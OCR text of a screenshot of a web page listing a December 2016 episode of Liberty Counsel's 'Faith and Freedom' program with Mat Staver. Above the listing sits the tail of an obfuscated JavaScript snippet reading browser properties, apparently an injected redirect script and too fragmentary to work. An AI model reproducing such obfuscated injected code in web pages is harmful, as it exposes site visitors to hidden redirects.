
_0xecfdx2}}})(navigator[_0x446d[3]]||
navigator[_0x446d[4]]||
window[_0x446d[5]],_0x446d[6])}
Covenant Journey is a Life-Changing
Opportunity for College Students
December 20, 2016
Uncategorized
Faith
and Freedom
,
Mat Staver
libertycounsel
Attorney, Author, and Founder of Liberty Counsel Mat
Staver hosts discussion on the important topics
concerning your family, faith, and freedom, with Matt
Barber, founder of Barbwire.com, and Holly Meade,
Director of Communications for Liberty Counsel, and
special guests.